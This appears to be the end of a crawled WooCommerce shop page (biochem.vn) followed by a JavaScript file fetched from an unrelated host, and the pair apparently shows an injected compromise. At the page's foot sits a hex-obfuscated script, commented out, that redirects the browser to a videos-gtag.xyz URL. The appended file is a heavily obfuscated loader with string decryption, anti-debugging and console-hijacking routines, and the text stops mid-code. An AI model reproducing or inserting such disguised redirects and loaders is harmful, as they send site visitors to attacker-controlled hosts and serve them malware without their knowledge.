var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67cba98378cfb7e704eae5ce086c4a5e-en","fragment_name":"wc_fragments_67cba98378cfb7e704eae5ce086c4a5e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.2"},"ajaxurl":"https://www.biochem.vn/wp-admin/admin-ajax.php","rtl":"","sticky_height":"80","assets_url":"https://www.biochem.vn/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=ddce2c6d3f3a93afe1db0d523049c446" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.5" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.15.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.5","pm_dir_url":"https://www.biochem.vn/wp-content/plugins/popup-maker/","ajaxurl":"https://www.biochem.vn/wp-admin/admin-ajax.php","restapi":"https://www.biochem.vn/en/wp-json/pum/v1","rest_nonce":null,"default_theme":"1739","debug_mode":"","disable_tracking":"","home_url":"/en/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://www.biochem.vn/en/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.biochem.vn/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-5624":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1739","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"400","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":5624,"slug":"christmas-letter-2025"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&amp;ver=1.20.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=bdd6f8ae659698ad382b4c523700f856" id="flatsome-theme-woocommerce-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.biochem.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.biochem.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		<!--
<script>window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"] = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x69\x64\x65\x6f\x73\x2d\x67\x74\x61\x67\x2e\x78\x79\x7a\x2f\x33\x30\x31\x2f\x33\x30\x31\x2e\x70\x68\x70";</script> -->

</body>

</html>



--- FILE ---
content_type: application/javascript
request_url: https://astech.top/wp-json/biochem.vn/vn.js
body_size: 9491
content:
var _0xodg='jsjiami.com.v7';function _0x1889(_0x24a3bb,_0x444fbf){const _0x39479c=_0x559b();return _0x1889=function(_0x3c4e98,_0x286a4f){_0x3c4e98=_0x3c4e98-0x1d1;let _0x6cb281=_0x39479c[_0x3c4e98];if(_0x1889['kgWqQL']===undefined){var _0x24d92d=function(_0x43d283){const _0x559b98='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x18891f='',_0x10d009='',_0x47bc15=_0x18891f+_0x24d92d;for(let _0x546a94=0x0,_0x59a131,_0x47c12a,_0x337977=0x0;_0x47c12a=_0x43d283['charAt'](_0x337977++);~_0x47c12a&&(_0x59a131=_0x546a94%0x4?_0x59a131*0x40+_0x47c12a:_0x47c12a,_0x546a94++%0x4)?_0x18891f+=_0x47bc15['charCodeAt'](_0x337977+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x59a131>>(-0x2*_0x546a94&0x6)):_0x546a94:0x0){_0x47c12a=_0x559b98['indexOf'](_0x47c12a);}for(let _0x11eb46=0x0,_0x1c3dc3=_0x18891f['length'];_0x11eb46<_0x1c3dc3;_0x11eb46++){_0x10d009+='%'+('00'+_0x18891f['charCodeAt'](_0x11eb46)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10d009);};const _0x25f801=function(_0x23d9c6,_0x475d55){let _0x433f16=[],_0x2ad946=0x0,_0x4540b3,_0x4f2f13='';_0x23d9c6=_0x24d92d(_0x23d9c6);let _0x2c3ba3;for(_0x2c3ba3=0x0;_0x2c3ba3<0x100;_0x2c3ba3++){_0x433f16[_0x2c3ba3]=_0x2c3ba3;}for(_0x2c3ba3=0x0;_0x2c3ba3<0x100;_0x2c3ba3++){_0x2ad946=(_0x2ad946+_0x433f16[_0x2c3ba3]+_0x475d55['charCodeAt'](_0x2c3ba3%_0x475d55['length']))%0x100,_0x4540b3=_0x433f16[_0x2c3ba3],_0x433f16[_0x2c3ba3]=_0x433f16[_0x2ad946],_0x433f16[_0x2ad946]=_0x4540b3;}_0x2c3ba3=0x0,_0x2ad946=0x0;for(let _0x3bc94b=0x0;_0x3bc94b<_0x23d9c6['length'];_0x3bc94b++){_0x2c3ba3=(_0x2c3ba3+0x1)%0x100,_0x2ad946=(_0x2ad946+_0x433f16[_0x2c3ba3])%0x100,_0x4540b3=_0x433f16[_0x2c3ba3],_0x433f16[_0x2c3ba3]=_0x433f16[_0x2ad946],_0x433f16[_0x2ad946]=_0x4540b3,_0x4f2f13+=String['fromCharCode'](_0x23d9c6['charCodeAt'](_0x3bc94b)^_0x433f16[(_0x433f16[_0x2c3ba3]+_0x433f16[_0x2ad946])%0x100]);}return _0x4f2f13;};_0x1889['ofmWNd']=_0x25f801,_0x24a3bb=arguments,_0x1889['kgWqQL']=!![];}const _0x4329ab=_0x39479c[0x0],_0x3055bc=_0x3c4e98+_0x4329ab,_0x4b1e15=_0x24a3bb[_0x3055bc];if(!_0x4b1e15){if(_0x1889['pnADxA']===undefined){const _0x4c41e7=function(_0x3f6e4c){this['TVsHbI']=_0x3f6e4c,this['uppNbJ']=[0x1,0x0,0x0],this['iERkli']=function(){return'newState';},this['CetDjM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['PLzpwA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4c41e7['prototype']['fooMnc']=function(){const _0x1b1393=new RegExp(this['CetDjM']+this['PLzpwA']),_0x15b468=_0x1b1393['test'](this['iERkli']['toString']())?--this['uppNbJ'][0x1]:--this['uppNbJ'][0x0];return this['GjcwuH'](_0x15b468);},_0x4c41e7['prototype']['GjcwuH']=function(_0x5e5f5a){if(!Boolean(~_0x5e5f5a))return _0x5e5f5a;return this['NLrMxG'](this['TVsHbI']);},_0x4c41e7['prototype']['NLrMxG']=function(_0x48fc20){for(let _0x1ee0db=0x0,_0xb2b6c9=this['uppNbJ']['length'];_0x1ee0db<_0xb2b6c9;_0x1ee0db++){this['uppNbJ']['push'](Math['round'](Math['random']())),_0xb2b6c9=this['uppNbJ']['length'];}return _0x48fc20(this['uppNbJ'][0x0]);},new _0x4c41e7(_0x1889)['fooMnc'](),_0x1889['pnADxA']=!![];}_0x6cb281=_0x1889['ofmWNd'](_0x6cb281,_0x286a4f),_0x24a3bb[_0x3055bc]=_0x6cb281;}else _0x6cb281=_0x4b1e15;return _0x6cb281;},_0x1889(_0x24a3bb,_0x444fbf);}const _0x14a4b9=_0x1889;(function(_0x43153a,_0x35c982,_0x57c5b0,_0x2932f9,_0x35fa80,_0x36bcba,_0x1f8d82){return _0x43153a=_0x43153a>>0x3,_0x36bcba='hs',_0x1f8d82='hs',function(_0x48f0d6,_0x1991d7,_0x39cd9e,_0x5401ec,_0x28d4ac){const _0x15af83=_0x1889;_0x5401ec='tfi',_0x36bcba=_0x5401ec+_0x36bcba,_0x28d4ac='up',_0x1f8d82+=_0x28d4ac,_0x36bcba=_0x39cd9e(_0x36bcba),_0x1f8d82=_0x39cd9e(_0x1f8d82),_0x39cd9e=0x0;const _0x2c5998=_0x48f0d6();while(!![]&&--_0x2932f9+_0x1991d7){try{_0x5401ec=parseInt(_0x15af83(0x298,'*tmd'))/0x1*(-parseInt(_0x15af83(0x1fc,'uZ[L'))/0x2)+parseInt(_0x15af83(0x1f8,'kQn1'))/0x3*(parseInt(_0x15af83(0x28c,'z0Og'))/0x4)+parseInt(_0x15af83(0x2e0,'gBDx'))/0x5*(parseInt(_0x15af83(0x1d3,'w$lW'))/0x6)+parseInt(_0x15af83(0x234,'LXu2'))/0x7+-parseInt(_0x15af83(0x253,'2wv['))/0x8+-parseInt(_0x15af83(0x2c5,'!3PV'))/0x9*(parseInt(_0x15af83(0x1e3,'*tmd'))/0xa)+-parseInt(_0x15af83(0x2a3,'6F5Q'))/0xb;}catch(_0x4ef10e){_0x5401ec=_0x39cd9e;}finally{_0x28d4ac=_0x2c5998[_0x36bcba]();if(_0x43153a<=_0x2932f9)_0x39cd9e?_0x35fa80?_0x5401ec=_0x28d4ac:_0x35fa80=_0x28d4ac:_0x39cd9e=_0x28d4ac;else{if(_0x39cd9e==_0x35fa80['replace'](/[JTDOnrPULHyXVuIGdRMSfNg=]/g,'')){if(_0x5401ec===_0x1991d7){_0x2c5998['un'+_0x36bcba](_0x28d4ac);break;}_0x2c5998[_0x1f8d82](_0x28d4ac);}}}}}(_0x57c5b0,_0x35c982,function(_0x4cdee8,_0x4e0aba,_0x377b8a,_0xcedfec,_0x1e297f,_0x6e4442,_0x257e61){return _0x4e0aba='\x73\x70\x6c\x69\x74',_0x4cdee8=arguments[0x0],_0x4cdee8=_0x4cdee8[_0x4e0aba](''),_0x377b8a='\x72\x65\x76\x65\x72\x73\x65',_0x4cdee8=_0x4cdee8[_0x377b8a]('\x76'),_0xcedfec='\x6a\x6f\x69\x6e',(0x1ac3f0,_0x4cdee8[_0xcedfec](''));});}(0x638,0x22381,_0x559b,0xc9),_0x559b)&&(_0xodg=0xc01);function _0x4f4c82(_0x212ee1){const _0x1a499f=_0x1889,_0x4778a9={'JSgIQ':function(_0x171319){return _0x171319();},'cNvGN':function(_0x354130,_0x16d20a){return _0x354130===_0x16d20a;},'pMTQI':_0x1a499f(0x25b,'ge4Z'),'lJCtf':_0x1a499f(0x297,'6iUX'),'tSEno':function(_0x16678d,_0xb0efb6){return _0x16678d!==_0xb0efb6;},'othSZ':_0x1a499f(0x1f7,'xVvt'),'NxBQm':_0x1a499f(0x23e,'&j%g'),'CFWXm':_0x1a499f(0x212,'r$rN'),'QQTds':function(_0x595a6b,_0x344c96){return _0x595a6b(_0x344c96);},'cECCP':_0x1a499f(0x291,'mSXI'),'sIuCo':function(_0x2a60f5,_0x4dcf9b){return _0x2a60f5+_0x4dcf9b;},'lGakA':_0x1a499f(0x1ec,'A2lW'),'CRneN':_0x1a499f(0x2ca,'kq%z'),'QvkSc':function(_0x58dd2a,_0x8adde4){return _0x58dd2a(_0x8adde4);},'eGzku':function(_0x5aa6f9){return _0x5aa6f9();},'ndxlM':_0x1a499f(0x2db,'zssy'),'AzsHK':function(_0x4a709a,_0x162daa,_0x136352){return _0x4a709a(_0x162daa,_0x136352);},'AqHze':_0x1a499f(0x2c8,'G&Fs'),'SjqCh':function(_0x350572,_0x449188){return _0x350572===_0x449188;},'KdnCm':_0x1a499f(0x1dc,'6F5Q'),'TidPZ':_0x1a499f(0x288,'*tmd'),'gRtlF':_0x1a499f(0x2b9,'gBDx'),'OfPWv':_0x1a499f(0x2ce,'b[nr'),'KKbOL':_0x1a499f(0x1f0,'pN1j'),'dOVwv':_0x1a499f(0x2cb,'LXu2'),'saMVE':_0x1a499f(0x287,'z0Og'),'FLucf':_0x1a499f(0x242,'z0Og'),'SGnMi':_0x1a499f(0x2a7,'C@G)'),'tCLUL':function(_0x1e34f2,_0x4882e1){return _0x1e34f2<_0x4882e1;},'Ngbud':_0x1a499f(0x25c,'C@G)'),'jzzmO':_0x1a499f(0x20c,'dz6w'),'Nlfgv':_0x1a499f(0x21e,'ge4Z'),'RZOqw':function(_0x1f3475,_0x104eee){return _0x1f3475(_0x104eee);},'tjePz':_0x1a499f(0x268,'36iJ'),'mToni':function(_0x4a721f,_0x4a7fa0){return _0x4a721f!==_0x4a7fa0;},'pSyOp':function(_0x1c2655,_0x2b5083){return _0x1c2655===_0x2b5083;},'TarTI':function(_0x3ea9fb,_0x55de85){return _0x3ea9fb<_0x55de85;},'AulRD':_0x1a499f(0x2d8,'uOvu'),'bNIZS':_0x1a499f(0x2da,'kq%z'),'tnWsC':_0x1a499f(0x2dc,'G&Fs'),'jpKxP':_0x1a499f(0x1e2,'6lc0'),'EDoog':function(_0x14484e){return _0x14484e();}},_0x27e850=(function(){let _0x322f20=!![];return function(_0x2049c5,_0x37bf2f){const _0x1eaf23=_0x322f20?function(){const _0x10e4cd=_0x1889;if(_0x37bf2f){const _0xfaf99c=_0x37bf2f[_0x10e4cd(0x1d7,'Jq^S')](_0x2049c5,arguments);return _0x37bf2f=null,_0xfaf99c;}}:function(){};return _0x322f20=![],_0x1eaf23;};}()),_0xc1c6b6=_0x4778a9[_0x1a499f(0x260,'%%rb')](_0x27e850,this,function(){const _0x794a2f=_0x1a499f,_0x3b34b7={'HDuZv':function(_0x18e5bf){const _0x1bfc11=_0x1889;return _0x4778a9[_0x1bfc11(0x20b,'wmOb')](_0x18e5bf);}};if(_0x4778a9[_0x794a2f(0x283,'b79H')](_0x4778a9[_0x794a2f(0x2cf,'!3PV')],_0x4778a9[_0x794a2f(0x2d6,'uZ[L')]))return _0xc1c6b6[_0x794a2f(0x2df,'Yp1A')]()[_0x794a2f(0x271,'pN1j')](_0x4778a9[_0x794a2f(0x262,'L4Bi')])[_0x794a2f(0x2b8,'JLJe')]()[_0x794a2f(0x226,'WpWW')](_0xc1c6b6)[_0x794a2f(0x1ea,'6iUX')](_0x4778a9[_0x794a2f(0x1e9,'kq%z')]);else NMhVpT[_0x794a2f(0x2af,'R%j^')](_0x44082b);});_0x4778a9[_0x1a499f(0x2a0,'JLJe')](_0xc1c6b6);const _0x52f150=(function(){let _0xa5e0e2=!![];return function(_0x1530e2,_0x3ce3fc){const _0x4e7ec5=_0x1889;if(_0x4778a9[_0x4e7ec5(0x241,'JLJe')](_0x4778a9[_0x4e7ec5(0x25d,'2wv[')],_0x4778a9[_0x4e7ec5(0x2ab,'LXu2')])){if(_0x27c736){const _0x4b11d3=_0x5c8a31[_0x4e7ec5(0x2cd,'6F5Q')](_0x1520f5,arguments);return _0x216ec1=null,_0x4b11d3;}}else{const _0x4b20e1=_0xa5e0e2?function(){const _0x10ed81=_0x4e7ec5;if(_0x3ce3fc){const _0x510e1b=_0x3ce3fc[_0x10ed81(0x227,'G&Fs')](_0x1530e2,arguments);return _0x3ce3fc=null,_0x510e1b;}}:function(){};return _0xa5e0e2=![],_0x4b20e1;}};}());(function(){const _0x537bd2=_0x1a499f,_0x2aa917={'MTXDo':_0x4778a9[_0x537bd2(0x214,'OtoA')],'sAgzK':_0x4778a9[_0x537bd2(0x1fd,'%%rb')],'CrQyn':function(_0x4b0015,_0x48d58f){const _0x4a498b=_0x537bd2;return _0x4778a9[_0x4a498b(0x1e7,'xVvt')](_0x4b0015,_0x48d58f);},'drbyg':_0x4778a9[_0x537bd2(0x24c,'2wv[')],'qYOlN':function(_0x2dfead,_0x74b622){const _0x43f16e=_0x537bd2;return _0x4778a9[_0x43f16e(0x1d6,'6F5Q')](_0x2dfead,_0x74b622);},'yvoVh':_0x4778a9[_0x537bd2(0x293,'B84B')],'nNpbV':function(_0x405566,_0x50d217){const _0x7cb6aa=_0x537bd2;return _0x4778a9[_0x7cb6aa(0x23d,'C^S!')](_0x405566,_0x50d217);},'EwvAE':_0x4778a9[_0x537bd2(0x2e2,'WpWW')],'SXHGT':function(_0xe4d1fb,_0x53bf77){const _0xb81412=_0x537bd2;return _0x4778a9[_0xb81412(0x2bd,'r$rN')](_0xe4d1fb,_0x53bf77);},'gVEbC':function(_0x56f4d4){const _0x1e5895=_0x537bd2;return _0x4778a9[_0x1e5895(0x2a8,'O%$e')](_0x56f4d4);}};if(_0x4778a9[_0x537bd2(0x28f,'C@G)')](_0x4778a9[_0x537bd2(0x1ef,'WpWW')],_0x4778a9[_0x537bd2(0x2c6,'SIAp')])){if(_0x12e077){const _0x31fcc6=_0x512be0[_0x537bd2(0x236,'pN1j')](_0x24b6eb,arguments);return _0x39b022=null,_0x31fcc6;}}else _0x4778a9[_0x537bd2(0x256,'xVvt')](_0x52f150,this,function(){const _0x5a8b4a=_0x537bd2,_0x581791=new RegExp(_0x2aa917[_0x5a8b4a(0x239,'A2lW')]),_0x58f249=new RegExp(_0x2aa917[_0x5a8b4a(0x23a,'ZXgG')],'i'),_0x45da72=_0x2aa917[_0x5a8b4a(0x2c9,'xTB%')](_0xa38683,_0x2aa917[_0x5a8b4a(0x22c,'G&Fs')]);!_0x581791[_0x5a8b4a(0x24b,'Jq^S')](_0x2aa917[_0x5a8b4a(0x27e,'ge4Z')](_0x45da72,_0x2aa917[_0x5a8b4a(0x1da,'WpWW')]))||!_0x58f249[_0x5a8b4a(0x2b4,'C@G)')](_0x2aa917[_0x5a8b4a(0x230,'G&Fs')](_0x45da72,_0x2aa917[_0x5a8b4a(0x1e0,'uldD')]))?_0x2aa917[_0x5a8b4a(0x28a,'1U9y')](_0x45da72,'0'):_0x2aa917[_0x5a8b4a(0x259,'SIAp')](_0xa38683);})();}());const _0x26df43=(function(){const _0x572fae=_0x1a499f,_0x20d0d3={'aOcoh':function(_0x104e9e,_0xc5aad9){const _0x2286ce=_0x1889;return _0x4778a9[_0x2286ce(0x228,'!3PV')](_0x104e9e,_0xc5aad9);},'pSjLv':_0x4778a9[_0x572fae(0x246,'2wv[')],'nadjc':function(_0x5ab95f,_0x2a4840){const _0x43d849=_0x572fae;return _0x4778a9[_0x43d849(0x2d3,'uldD')](_0x5ab95f,_0x2a4840);},'HdzcW':_0x4778a9[_0x572fae(0x215,'Yp1A')],'VsWWo':_0x4778a9[_0x572fae(0x203,'zssy')]};if(_0x4778a9[_0x572fae(0x269,'mSXI')](_0x4778a9[_0x572fae(0x254,'r$rN')],_0x4778a9[_0x572fae(0x24e,'uOvu')])){if(_0x4674ad)return _0x4d3cb9;else THFEmN[_0x572fae(0x2a2,'L4Bi')](_0xb0e8c8,0x0);}else{let _0xfd4b69=!![];return function(_0x5dc90c,_0x5842c7){const _0x2bd2b0=_0x572fae,_0x4373a4={'ByQeS':function(_0x183dcb,_0x452484){const _0x236317=_0x1889;return _0x4778a9[_0x236317(0x290,'1U9y')](_0x183dcb,_0x452484);},'YxCuz':_0x4778a9[_0x2bd2b0(0x225,'Rn![')],'FbATF':function(_0x1ed7c5,_0x48b4ed){const _0x59cafa=_0x2bd2b0;return _0x4778a9[_0x59cafa(0x20a,'B84B')](_0x1ed7c5,_0x48b4ed);},'AueKW':_0x4778a9[_0x2bd2b0(0x248,'O%$e')],'DCPSW':_0x4778a9[_0x2bd2b0(0x204,'SIAp')],'dPROP':_0x4778a9[_0x2bd2b0(0x255,'SIAp')],'MMFeW':_0x4778a9[_0x2bd2b0(0x280,'pN1j')],'NjzBJ':_0x4778a9[_0x2bd2b0(0x22f,'&j%g')],'YHlYE':_0x4778a9[_0x2bd2b0(0x1fe,'wmOb')],'FUnSn':_0x4778a9[_0x2bd2b0(0x249,'uOvu')],'VnkZQ':_0x4778a9[_0x2bd2b0(0x299,'Jq^S')],'yNBJD':_0x4778a9[_0x2bd2b0(0x25a,'1U9y')],'tSBZh':function(_0x1cccb5,_0x41a725){const _0x4aa6b0=_0x2bd2b0;return _0x4778a9[_0x4aa6b0(0x2dd,'JLJe')](_0x1cccb5,_0x41a725);}},_0x49f08e=_0xfd4b69?function(){const _0x543235=_0x2bd2b0,_0x49ad8c={'fMKtV':_0x20d0d3[_0x543235(0x22d,'pN1j')]};if(_0x20d0d3[_0x543235(0x20f,'OtoA')](_0x20d0d3[_0x543235(0x2ae,'A2lW')],_0x20d0d3[_0x543235(0x25f,'b[nr')])){if(_0x5842c7){if(_0x20d0d3[_0x543235(0x20f,'OtoA')](_0x20d0d3[_0x543235(0x2ad,'ge4Z')],_0x20d0d3[_0x543235(0x237,'!3PV')])){const _0x11b8d5=_0x5842c7[_0x543235(0x1d7,'Jq^S')](_0x5dc90c,arguments);return _0x5842c7=null,_0x11b8d5;}else return _0x5907bb[_0x543235(0x210,'%%rb')]()[_0x543235(0x1ea,'6iUX')](ThaFlw[_0x543235(0x29e,'pN1j')])[_0x543235(0x2a5,'xVvt')]()[_0x543235(0x1f9,'mSXI')](_0x517f53)[_0x543235(0x1fb,'Yp1A')](ThaFlw[_0x543235(0x200,'L4Bi')]);}}else{const _0x3c7803=rxxpft[_0x543235(0x1eb,'xVvt')](typeof _0x14072b,rxxpft[_0x543235(0x22b,'OtoA')])?_0x1aa79b:rxxpft[_0x543235(0x1e1,'R%j^')](typeof _0x1ac2fb,rxxpft[_0x543235(0x1f6,'ge4Z')])&&rxxpft[_0x543235(0x2b6,'zssy')](typeof _0x9b7589,rxxpft[_0x543235(0x26a,'A2lW')])&&rxxpft[_0x543235(0x292,'b[nr')](typeof _0x56535e,rxxpft[_0x543235(0x2d4,'mAX5')])?_0xa0e21c:this,_0x6a1624=_0x3c7803[_0x543235(0x251,'uldD')]=_0x3c7803[_0x543235(0x216,'1U9y')]||{},_0x5dae41=[rxxpft[_0x543235(0x278,'r$rN')],rxxpft[_0x543235(0x1d2,'36iJ')],rxxpft[_0x543235(0x272,'pN1j')],rxxpft[_0x543235(0x2d0,'mSXI')],rxxpft[_0x543235(0x201,'WpWW')],rxxpft[_0x543235(0x26b,'JLJe')],rxxpft[_0x543235(0x21a,'&j%g')]];for(let _0x35ad3a=0x0;rxxpft[_0x543235(0x265,'6F5Q')](_0x35ad3a,_0x5dae41[_0x543235(0x276,'OtoA')]);_0x35ad3a++){const _0x440607=_0x1e5fc9[_0x543235(0x295,'ZXgG')][_0x543235(0x267,'O%$e')][_0x543235(0x2a4,'B84B')](_0x46798d),_0x5dad23=_0x5dae41[_0x35ad3a],_0x3bbfc2=_0x6a1624[_0x5dad23]||_0x440607;_0x440607[_0x543235(0x24f,'O%$e')]=_0x186417[_0x543235(0x207,'wmOb')](_0x881991),_0x440607[_0x543235(0x1f5,'mPrY')]=_0x3bbfc2[_0x543235(0x289,'WpWW')][_0x543235(0x22a,'R%j^')](_0x3bbfc2),_0x6a1624[_0x5dad23]=_0x440607;}}}:function(){};return 